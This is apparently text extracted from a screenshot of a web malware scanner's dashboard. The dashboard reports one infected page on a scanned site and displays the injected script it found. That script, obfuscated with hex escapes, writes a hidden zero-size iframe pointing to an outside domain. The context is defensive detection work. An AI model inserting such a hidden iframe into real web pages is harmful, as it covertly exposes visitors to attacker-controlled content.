 DASIENT
| Sign Out
Scan for ACME
Infected URLs (1) Scanned URLs (14)
http://www.example.com/acme/main.html
Known Malicious Code:
708
<script>document.write(unescape('\x3c\x69\x66\x72\x61\x6d\x65\x20\
x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\
x65\x69\x6c\x64\x61\x73\x77\x61\x6e\x69\x2e\x63\x6f\x6d\x22\x20\x77\
x69\x64\x74\x68\x3d\x30\x20\x68\x65\x69\x67\x68\x74\x3d\x30\x20\x66\
x72\x61\x6d\x65\x62\x6f\x72\x64\x65\x72\x3d\x30\x3e\x20'))</script>
Click here to learn more
702
704
706
Update Rules to Protect My Users
Submit